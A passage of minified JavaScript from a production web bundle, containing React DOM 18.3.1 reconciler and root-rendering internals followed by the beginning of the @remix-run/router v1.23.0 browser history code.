n=or,Tt(e,0),ot(e,r),ge(e,J()),n;if(t===6)ot(e,r);else{if(l=e.current.alternate,!(r&30)&&!Lp(l)&&(t=yl(e,r),t===2&&(i=Fs(e),i!==0&&(r=i,t=ci(e,i))),t===1))throw n=or,Tt(e,0),ot(e,r),ge(e,J()),n;switch(e.finishedWork=l,e.finishedLanes=r,t){case 0:case 1:throw Error(k(345));case 2:Lt(e,pe,Qe);break;case 3:if(ot(e,r),(r&130023424)===r&&(t=lo+500-J(),10<t)){if(tl(e,0)!==0)break;if(l=e.suspendedLanes,(l&r)!==r){ce(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=Ws(Lt.bind(null,e,pe,Qe),t);break}Lt(e,pe,Qe);break;case 4:if(ot(e,r),(r&4194240)===r)break;for(t=e.eventTimes,l=-1;0<r;){var o=31-Ie(r);i=1<<o,o=t[o],o>l&&(l=o),r&=~i}if(r=l,r=J()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*_p(r/1960))-r,10<r){e.timeoutHandle=Ws(Lt.bind(null,e,pe,Qe),r);break}Lt(e,pe,Qe);break;case 5:Lt(e,pe,Qe);break;default:throw Error(k(329))}}}return ge(e,J()),e.callbackNode===n?$c.bind(null,e):null}function ci(e,t){var n=Bn;return e.current.memoizedState.isDehydrated&&(Tt(e,t).flags|=256),e=yl(e,t),e!==2&&(t=pe,pe=n,t!==null&&di(t)),e}function di(e){pe===null?pe=e:pe.push.apply(pe,e)}function Lp(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var l=n[r],i=l.getSnapshot;l=l.value;try{if(!$e(i(),l))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function ot(e,t){for(t&=~ro,t&=~Ol,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Ie(t),r=1<<n;e[n]=-1,t&=~r}}function Sa(e){if(F&6)throw Error(k(327));un();var t=tl(e,0);if(!(t&1))return ge(e,J()),null;var n=yl(e,t);if(e.tag!==0&&n===2){var r=Fs(e);r!==0&&(t=r,n=ci(e,r))}if(n===1)throw n=or,Tt(e,0),ot(e,t),ge(e,J()),n;if(n===6)throw Error(k(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Lt(e,pe,Qe),ge(e,J()),null}function so(e,t){var n=F;F|=1;try{return e(t)}finally{F=n,F===0&&(xn=J()+500,zl&&Ct())}}function $t(e){ut!==null&&ut.tag===0&&!(F&6)&&un();var t=F;F|=1;var n=Pe.transition,r=I;try{if(Pe.transition=null,I=1,e)return e()}finally{I=r,Pe.transition=n,F=t,!(F&6)&&Ct()}}function io(){ve=nn.current,$(nn)}function Tt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,ip(n)),G!==null)for(n=G.return;n!==null;){var r=n;switch($i(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&il();break;case 3:mn(),$(he),$(ae),Gi();break;case 5:Ji(r);break;case 4:mn();break;case 13:$(A);break;case 19:$(A);break;case 10:Wi(r.type._context);break;case 22:case 23:io()}n=n.return}if(te=e,G=e=vt(e.current,null),re=ve=t,q=0,or=null,ro=Ol=Ut=0,pe=Bn=null,Mt!==null){for(t=0;t<Mt.length;t++)if(n=Mt[t],r=n.interleaved,r!==null){n.interleaved=null;var l=r.next,i=n.pending;if(i!==null){var o=i.next;i.next=l,r.next=o}n.pending=r}Mt=null}return e}function Vc(e,t){do{var n=G;try{if(Bi(),Hr.current=hl,ml){for(var r=B.memoizedState;r!==null;){var l=r.queue;l!==null&&(l.pending=null),r=r.next}ml=!1}if(Dt=0,ee=Y=B=null,Vn=!1,lr=0,no.current=null,n===null||n.return===null){q=1,or=t,G=null;break}e:{var i=e,o=n.return,a=n,u=t;if(t=re,a.flags|=32768,u!==null&&typeof u=="object"&&typeof u.then=="function"){var c=u,x=a,d=x.tag;if(!(x.mode&1)&&(d===0||d===11||d===15)){var h=x.alternate;h?(x.updateQueue=h.updateQueue,x.memoizedState=h.memoizedState,x.lanes=h.lanes):(x.updateQueue=null,x.memoizedState=null)}var g=da(o);if(g!==null){g.flags&=-257,fa(g,o,a,i,t),g.mode&1&&ca(i,c,t),t=g,u=c;var w=t.updateQueue;if(w===null){var j=new Set;j.add(u),t.updateQueue=j}else w.add(u);break e}else{if(!(t&1)){ca(i,c,t),oo();break e}u=Error(k(426))}}else if(V&&a.mode&1){var S=da(o);if(S!==null){!(S.flags&65536)&&(S.flags|=256),fa(S,o,a,i,t),Vi(hn(u,a));break e}}i=u=hn(u,a),q!==4&&(q=2),Bn===null?Bn=[i]:Bn.push(i),i=o;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var p=Sc(i,u,t);la(i,p);break e;case 1:a=u;var f=i.type,m=i.stateNode;if(!(i.flags&128)&&(typeof f.getDerivedStateFromError=="function"||m!==null&&typeof m.componentDidCatch=="function"&&(xt===null||!xt.has(m)))){i.flags|=65536,t&=-t,i.lanes|=t;var y=Cc(i,a,t);la(i,y);break e}}i=i.return}while(i!==null)}Wc(n)}catch(v){t=v,G===n&&n!==null&&(G=n=n.return);continue}break}while(!0)}function Ac(){var e=xl.current;return xl.current=hl,e===null?hl:e}function oo(){(q===0||q===3||q===2)&&(q=4),te===null||!(Ut&268435455)&&!(Ol&268435455)||ot(te,re)}function yl(e,t){var n=F;F|=2;var r=Ac();(te!==e||re!==t)&&(Qe=null,Tt(e,t));do try{zp();break}catch(l){Vc(e,l)}while(!0);if(Bi(),F=n,xl.current=r,G!==null)throw Error(k(261));return te=null,re=0,q}function zp(){for(;G!==null;)Bc(G)}function Mp(){for(;G!==null&&!nf();)Bc(G)}function Bc(e){var t=Qc(e.alternate,e,ve);e.memoizedProps=e.pendingProps,t===null?Wc(e):G=t,no.current=null}function Wc(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Cp(n,t),n!==null){n.flags&=32767,G=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{q=6,G=null;return}}else if(n=Sp(n,t,ve),n!==null){G=n;return}if(t=t.sibling,t!==null){G=t;return}G=t=e}while(t!==null);q===0&&(q=5)}function Lt(e,t,n){var r=I,l=Pe.transition;try{Pe.transition=null,I=1,Rp(e,t,n,r)}finally{Pe.transition=l,I=r}return null}function Rp(e,t,n,r){do un();while(ut!==null);if(F&6)throw Error(k(327));n=e.finishedWork;var l=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(k(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(pf(e,i),e===te&&(G=te=null,re=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Ir||(Ir=!0,Kc(el,function(){return un(),null})),i=(n.flags&15990)!==0,n.subtreeFlags&15990||i){i=Pe.transition,Pe.transition=null;var o=I;I=1;var a=F;F|=4,no.current=null,Pp(e,n),Dc(n,e),Zf(As),nl=!!Vs,As=Vs=null,e.current=n,bp(n),rf(),F=a,I=o,Pe.transition=i}else e.current=n;if(Ir&&(Ir=!1,ut=e,vl=l),i=e.pendingLanes,i===0&&(xt=null),of(n.stateNode),ge(e,J()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)l=t[n],r(l.value,{componentStack:l.stack,digest:l.digest});if(gl)throw gl=!1,e=ai,ai=null,e;return vl&1&&e.tag!==0&&un(),i=e.pendingLanes,i&1?e===ui?Wn++:(Wn=0,ui=e):Wn=0,Ct(),null}function un(){if(ut!==null){var e=Su(vl),t=Pe.transition,n=I;try{if(Pe.transition=null,I=16>e?16:e,ut===null)var r=!1;else{if(e=ut,ut=null,vl=0,F&6)throw Error(k(331));var l=F;for(F|=4,C=e.current;C!==null;){var i=C,o=i.child;if(C.flags&16){var a=i.deletions;if(a!==null){for(var u=0;u<a.length;u++){var c=a[u];for(C=c;C!==null;){var x=C;switch(x.tag){case 0:case 11:case 15:An(8,x,i)}var d=x.child;if(d!==null)d.return=x,C=d;else for(;C!==null;){x=C;var h=x.sibling,g=x.return;if(Oc(x),x===c){C=null;break}if(h!==null){h.return=g,C=h;break}C=g}}}var w=i.alternate;if(w!==null){var j=w.child;if(j!==null){w.child=null;do{var S=j.sibling;j.sibling=null,j=S}while(j!==null)}}C=i}}if(i.subtreeFlags&2064&&o!==null)o.return=i,C=o;else e:for(;C!==null;){if(i=C,i.flags&2048)switch(i.tag){case 0:case 11:case 15:An(9,i,i.return)}var p=i.sibling;if(p!==null){p.return=i.return,C=p;break e}C=i.return}}var f=e.current;for(C=f;C!==null;){o=C;var m=o.child;if(o.subtreeFlags&2064&&m!==null)m.return=o,C=m;else e:for(o=f;C!==null;){if(a=C,a.flags&2048)try{switch(a.tag){case 0:case 11:case 15:Tl(9,a)}}catch(v){H(a,a.return,v)}if(a===o){C=null;break e}var y=a.sibling;if(y!==null){y.return=a.return,C=y;break e}C=a.return}}if(F=l,Ct(),We&&typeof We.onPostCommitFiberRoot=="function")try{We.onPostCommitFiberRoot(El,e)}catch{}r=!0}return r}finally{I=n,Pe.transition=t}}return!1}function Ca(e,t,n){t=hn(n,t),t=Sc(e,t,1),e=ht(e,t,1),t=ce(),e!==null&&(pr(e,1,t),ge(e,t))}function H(e,t,n){if(e.tag===3)Ca(e,e,n);else for(;t!==null;){if(t.tag===3){Ca(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(xt===null||!xt.has(r))){e=hn(n,e),e=Cc(t,e,1),t=ht(t,e,1),e=ce(),t!==null&&(pr(t,1,e),ge(t,e));break}}t=t.return}}function Tp(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=ce(),e.pingedLanes|=e.suspendedLanes&n,te===e&&(re&n)===n&&(q===4||q===3&&(re&130023424)===re&&500>J()-lo?Tt(e,0):ro|=n),ge(e,t)}function Hc(e,t){t===0&&(e.mode&1?(t=Pr,Pr<<=1,!(Pr&130023424)&&(Pr=4194304)):t=1);var n=ce();e=et(e,t),e!==null&&(pr(e,t,n),ge(e,n))}function Op(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Hc(e,n)}function Fp(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,l=e.memoizedState;l!==null&&(n=l.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(k(314))}r!==null&&r.delete(t),Hc(e,n)}var Qc;Qc=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||he.current)me=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return me=!1,kp(e,t,n);me=!!(e.flags&131072)}else me=!1,V&&t.flags&1048576&&Xu(t,ul,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Kr(e,t),e=t.pendingProps;var l=dn(t,ae.current);an(t,n),l=Yi(null,t,r,e,l,n);var i=qi();return t.flags|=1,typeof l=="object"&&l!==null&&typeof l.render=="function"&&l.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,xe(r)?(i=!0,ol(t)):i=!1,t.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,Qi(t),l.updater=Rl,t.stateNode=l,l._reactInternals=t,Ys(t,r,e,n),t=ei(null,t,r,!0,i,n)):(t.tag=0,V&&i&&Ui(t),ue(null,t,l,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Kr(e,t),e=t.pendingProps,l=r._init,r=l(r._payload),t.type=r,l=t.tag=Dp(r),e=Te(r,e),l){case 0:t=Zs(null,t,r,e,n);break e;case 1:t=ha(null,t,r,e,n);break e;case 11:t=pa(null,t,r,e,n);break e;case 14:t=ma(null,t,r,Te(r.type,e),n);break e}throw Error(k(306,r,""))}return t;case 0:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Te(r,l),Zs(e,t,r,l,n);case 1:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Te(r,l),ha(e,t,r,l,n);case 3:e:{if(_c(t),e===null)throw Error(k(387));r=t.pendingProps,i=t.memoizedState,l=i.element,nc(e,t),fl(t,r,null,n);var o=t.memoizedState;if(r=o.element,i.isDehydrated)if(i={element:r,isDehydrated:!1,cache:o.cache,pendingSuspenseBoundaries:o.pendingSuspenseBoundaries,transitions:o.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){l=hn(Error(k(423)),t),t=xa(e,t,r,n,l);break e}else if(r!==l){l=hn(Error(k(424)),t),t=xa(e,t,r,n,l);break e}else for(ye=mt(t.stateNode.containerInfo.firstChild),we=t,V=!0,Fe=null,n=ec(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(fn(),r===l){t=tt(e,t,n);break e}ue(e,t,r,n)}t=t.child}return t;case 5:return rc(t),e===null&&Js(t),r=t.type,l=t.pendingProps,i=e!==null?e.memoizedProps:null,o=l.children,Bs(r,l)?o=null:i!==null&&Bs(r,i)&&(t.flags|=32),bc(e,t),ue(e,t,o,n),t.child;case 6:return e===null&&Js(t),null;case 13:return Lc(e,t,n);case 4:return Ki(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=pn(t,null,r,n):ue(e,t,r,n),t.child;case 11:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Te(r,l),pa(e,t,r,l,n);case 7:return ue(e,t,t.pendingProps,n),t.child;case 8:return ue(e,t,t.pendingProps.children,n),t.child;case 12:return ue(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,l=t.pendingProps,i=t.memoizedProps,o=l.value,D(cl,r._currentValue),r._currentValue=o,i!==null)if($e(i.value,o)){if(i.children===l.children&&!he.current){t=tt(e,t,n);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var a=i.dependencies;if(a!==null){o=i.child;for(var u=a.firstContext;u!==null;){if(u.context===r){if(i.tag===1){u=Xe(-1,n&-n),u.tag=2;var c=i.updateQueue;if(c!==null){c=c.shared;var x=c.pending;x===null?u.next=u:(u.next=x.next,x.next=u),c.pending=u}}i.lanes|=n,u=i.alternate,u!==null&&(u.lanes|=n),Gs(i.return,n,t),a.lanes|=n;break}u=u.next}}else if(i.tag===10)o=i.type===t.type?null:i.child;else if(i.tag===18){if(o=i.return,o===null)throw Error(k(341));o.lanes|=n,a=o.alternate,a!==null&&(a.lanes|=n),Gs(o,n,t),o=i.sibling}else o=i.child;if(o!==null)o.return=i;else for(o=i;o!==null;){if(o===t){o=null;break}if(i=o.sibling,i!==null){i.return=o.return,o=i;break}o=o.return}i=o}ue(e,t,l.children,n),t=t.child}return t;case 9:return l=t.type,r=t.pendingProps.children,an(t,n),l=be(l),r=r(l),t.flags|=1,ue(e,t,r,n),t.child;case 14:return r=t.type,l=Te(r,t.pendingProps),l=Te(r.type,l),ma(e,t,r,l,n);case 15:return Ec(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Te(r,l),Kr(e,t),t.tag=1,xe(r)?(e=!0,ol(t)):e=!1,an(t,n),kc(t,r,l),Ys(t,r,l,n),ei(null,t,r,!0,e,n);case 19:return zc(e,t,n);case 22:return Pc(e,t,n)}throw Error(k(156,t.tag))};function Kc(e,t){return wu(e,t)}function Ip(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Ee(e,t,n,r){return new Ip(e,t,n,r)}function ao(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Dp(e){if(typeof e=="function")return ao(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Pi)return 11;if(e===bi)return 14}return 2}function vt(e,t){var n=e.alternate;return n===null?(n=Ee(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Xr(e,t,n,r,l,i){var o=2;if(r=e,typeof e=="function")ao(e)&&(o=1);else if(typeof e=="string")o=5;else e:switch(e){case Qt:return Ot(n.children,l,i,t);case Ei:o=8,l|=8;break;case js:return e=Ee(12,n,t,l|2),e.elementType=js,e.lanes=i,e;case Ns:return e=Ee(13,n,t,l),e.elementType=Ns,e.lanes=i,e;case ks:return e=Ee(19,n,t,l),e.elementType=ks,e.lanes=i,e;case ru:return Fl(n,l,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case tu:o=10;break e;case nu:o=9;break e;case Pi:o=11;break e;case bi:o=14;break e;case lt:o=16,r=null;break e}throw Error(k(130,e==null?e:typeof e,""))}return t=Ee(o,n,t,l),t.elementType=e,t.type=r,t.lanes=i,t}function Ot(e,t,n,r){return e=Ee(7,e,r,t),e.lanes=n,e}function Fl(e,t,n,r){return e=Ee(22,e,r,t),e.elementType=ru,e.lanes=n,e.stateNode={isHidden:!1},e}function gs(e,t,n){return e=Ee(6,e,null,t),e.lanes=n,e}function vs(e,t,n){return t=Ee(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Up(e,t,n,r,l){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=ql(0),this.expirationTimes=ql(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=ql(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function uo(e,t,n,r,l,i,o,a,u){return e=new Up(e,t,n,a,u),t===1?(t=1,i===!0&&(t|=8)):t=0,i=Ee(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Qi(i),e}function $p(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Ht,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function Jc(e){if(!e)return Nt;e=e._reactInternals;e:{if(At(e)!==e||e.tag!==1)throw Error(k(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(xe(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(k(171))}if(e.tag===1){var n=e.type;if(xe(n))return Ju(e,n,t)}return t}function Gc(e,t,n,r,l,i,o,a,u){return e=uo(n,r,!0,e,l,i,o,a,u),e.context=Jc(null),n=e.current,r=ce(),l=gt(n),i=Xe(r,l),i.callback=t??null,ht(n,i,l),e.current.lanes=l,pr(e,l,r),ge(e,r),e}function Il(e,t,n,r){var l=t.current,i=ce(),o=gt(l);return n=Jc(n),t.context===null?t.context=n:t.pendingContext=n,t=Xe(i,o),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=ht(l,t,o),e!==null&&(De(e,l,o,i),Wr(e,l,o)),o}function wl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Ea(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function co(e,t){Ea(e,t),(e=e.alternate)&&Ea(e,t)}function Vp(){return null}var Xc=typeof reportError=="function"?reportError:function(e){console.error(e)};function fo(e){this._internalRoot=e}Dl.prototype.render=fo.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(k(409));Il(e,t,null,null)};Dl.prototype.unmount=fo.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;$t(function(){Il(null,e,null,null)}),t[Ze]=null}};function Dl(e){this._internalRoot=e}Dl.prototype.unstable_scheduleHydration=function(e){if(e){var t=Pu();e={blockedOn:null,target:e,priority:t};for(var n=0;n<it.length&&t!==0&&t<it[n].priority;n++);it.splice(n,0,e),n===0&&_u(e)}};function po(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Ul(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function Pa(){}function Ap(e,t,n,r,l){if(l){if(typeof r=="function"){var i=r;r=function(){var c=wl(o);i.call(c)}}var o=Gc(t,r,e,0,null,!1,!1,"",Pa);return e._reactRootContainer=o,e[Ze]=o.current,Zn(e.nodeType===8?e.parentNode:e),$t(),o}for(;l=e.lastChild;)e.removeChild(l);if(typeof r=="function"){var a=r;r=function(){var c=wl(u);a.call(c)}}var u=uo(e,0,!1,null,null,!1,!1,"",Pa);return e._reactRootContainer=u,e[Ze]=u.current,Zn(e.nodeType===8?e.parentNode:e),$t(function(){Il(t,u,n,r)}),u}function $l(e,t,n,r,l){var i=n._reactRootContainer;if(i){var o=i;if(typeof l=="function"){var a=l;l=function(){var u=wl(o);a.call(u)}}Il(t,o,e,l)}else o=Ap(n,t,e,l,r);return wl(o)}Cu=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Tn(t.pendingLanes);n!==0&&(zi(t,n|1),ge(t,J()),!(F&6)&&(xn=J()+500,Ct()))}break;case 13:$t(function(){var r=et(e,1);if(r!==null){var l=ce();De(r,e,1,l)}}),co(e,1)}};Mi=function(e){if(e.tag===13){var t=et(e,134217728);if(t!==null){var n=ce();De(t,e,134217728,n)}co(e,134217728)}};Eu=function(e){if(e.tag===13){var t=gt(e),n=et(e,t);if(n!==null){var r=ce();De(n,e,t,r)}co(e,t)}};Pu=function(){return I};bu=function(e,t){var n=I;try{return I=e,t()}finally{I=n}};Rs=function(e,t,n){switch(t){case"input":if(Es(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var l=Ll(r);if(!l)throw Error(k(90));su(r),Es(r,l)}}}break;case"textarea":ou(e,n);break;case"select":t=n.value,t!=null&&rn(e,!!n.multiple,t,!1)}};mu=so;hu=$t;var Bp={usingClientEntryPoint:!1,Events:[hr,Xt,Ll,fu,pu,so]},zn={findFiberByHostInstance:zt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Wp={bundleType:zn.bundleType,version:zn.version,rendererPackageName:zn.rendererPackageName,rendererConfig:zn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:nt.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=vu(e),e===null?null:e.stateNode},findFiberByHostInstance:zn.findFiberByHostInstance||Vp,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Dr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Dr.isDisabled&&Dr.supportsFiber)try{El=Dr.inject(Wp),We=Dr}catch{}}Ne.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Bp;Ne.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!po(t))throw Error(k(200));return $p(e,t,null,n)};Ne.createRoot=function(e,t){if(!po(e))throw Error(k(299));var n=!1,r="",l=Xc;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(l=t.onRecoverableError)),t=uo(e,1,!1,null,null,n,!1,r,l),e[Ze]=t.current,Zn(e.nodeType===8?e.parentNode:e),new fo(t)};Ne.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(k(188)):(e=Object.keys(e).join(","),Error(k(268,e)));return e=vu(t),e=e===null?null:e.stateNode,e};Ne.flushSync=function(e){return $t(e)};Ne.hydrate=function(e,t,n){if(!Ul(t))throw Error(k(200));return $l(null,e,t,!0,n)};Ne.hydrateRoot=function(e,t,n){if(!po(e))throw Error(k(405));var r=n!=null&&n.hydratedSources||null,l=!1,i="",o=Xc;if(n!=null&&(n.unstable_strictMode===!0&&(l=!0),n.identifierPrefix!==void 0&&(i=n.identifierPrefix),n.onRecoverableError!==void 0&&(o=n.onRecoverableError)),t=Gc(t,null,e,1,n??null,l,!1,i,o),e[Ze]=t.current,Zn(e),r)for(e=0;e<r.length;e++)n=r[e],l=n._getVersion,l=l(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,l]:t.mutableSourceEagerHydrationData.push(n,l);return new Dl(t)};Ne.render=function(e,t,n){if(!Ul(t))throw Error(k(200));return $l(null,e,t,!1,n)};Ne.unmountComponentAtNode=function(e){if(!Ul(e))throw Error(k(40));return e._reactRootContainer?($t(function(){$l(null,null,e,!1,function(){e._reactRootContainer=null,e[Ze]=null})}),!0):!1};Ne.unstable_batchedUpdates=so;Ne.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Ul(n))throw Error(k(200));if(e==null||e._reactInternals===void 0)throw Error(k(38));return $l(e,t,n,!1,r)};Ne.version="18.3.1-next-f1338f8080-20240426";function Yc(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(Yc)}catch(e){console.error(e)}}Yc(),Ya.exports=Ne;var Hp=Ya.exports,qc,ba=Hp;qc=ba.createRoot,ba.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function ar(){return ar=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},ar.apply(this,arguments)}var ct;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(ct||(ct={}));const _a="popstate";function Qp(e){e===void 0&&(e={});function t(r,l){let{pathname:i,search:o,hash:a}=r.location;return fi("",{pathname:i,search:o,hash:a},l.state&&l.state.usr||null,l.state&&l.state.key||"default")}function n(r,l){return typeof l=="string"?l:jl(l)}return Jp(t,n,null,e)}function X(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function Zc(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function Kp(){return Math.random().toString(36).substr(2,8)}function La(e,t){return{usr:e.state,key:e.key,idx:t}}function fi(e,t,n,r){return n===void 0&&(n=null),ar({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?jn(t):t,{state:n,key:t&&t.key||r||Kp()})}function jl(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),r&&r!=="#"&&(t+=r.charAt(0)==="#"?r:"#"+r),t}function jn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function Jp(e,t,n,r){r===void 0&&(r={});let{window:l=document.defaultView,v5Compat:i=!1}=r,o=l.history,a=ct.Pop,u=null,c=x();c==null&&(c=0,o.replaceState(ar({},o.state,{idx:c}),""));function x(){return(o.state||{idx:null}).idx}function d(){a=ct.Pop;let S=x(),p=S==null?null:S-c;c=S,u&&u({action:a,location:j.location,delta:p})}function h(S,p){a=ct.Push;let f=fi(j.location,S,p);c=x()+1;let m=La(f,c),y=j.createHref(f);try{o.pushState(m,"",y)}catch(v){if(v instanceof DOMException&&v.name==="DataCloneError")throw v;l.location.assign(y)}i&&u&&u({action:a,location:j.location,delta:1})}function g(S,p){a=ct.Replace;let f=fi(j.location,S,p);c=x();let m=La(f,c),y=j.createHref(f);o.replaceState(m,"",y),i&&u&&u({action:a,location:j.location,delta:0})}function w(S){let p=l.location.origin!=="null"?l.location.origin:l.location.href,f=typeof S=="string"?S:jl(S);return f=f.replace(/ $/,"%20"),X(p,"No window.location.(origin|href) available to create URL for href: "+f),new URL(f,p)}let j={get action(){return a},get location(){return e(l,o)},listen(S){if(u)throw new Error("A history only accepts one active listener");return 